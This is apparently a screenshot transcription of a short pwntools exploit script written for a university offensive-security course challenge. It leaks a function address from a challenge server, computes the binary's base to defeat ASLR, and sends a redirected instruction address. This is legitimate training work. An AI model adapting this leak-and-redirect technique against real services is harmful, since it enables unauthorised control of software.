 Open
basicMath.py
~/Downloads/offsec
Save
1 from pwn import *
2
3 HOST = "offsec-chalbroker.osiris.cyber.nyu.edu"
4 PORT = 1245
5 NETID = b"vc2499"
6
7 TOTALLY_UNINTERESTING_FUNC_OFFSET = 0×1249  # Offset of totally_uninteresting_function
8 ADD_INSTRUCTION_OFFSET = 0×1285  # Offset of the ADD instruction in basic_math
9
10 p = remote(HOST, PORT)
11 p.recvuntil(b"NetID (something like abc123): ")
12 p.sendline(NETID)
13
14 p.recvuntil(b'I found the raw bytes address of `totally_uninteresting_function` written somewhere: ')
15 raw_func_addr = p.recvn(6)
16
17 func_addr = u64(raw_func_addr.ljust(8, b'\x00'))
18
19 base_addr = func_addr - TOTALLY_UNINTERESTING_FUNC_OFFSET
20
21 add_instruction_addr = base_addr + ADD_INSTRUCTION_OFFSET
22 raw_add_instruction_addr = p64(add_instruction_addr)[:6]
23
24 p.send(raw_add_instruction_addr)
25
26 p.interactive()
27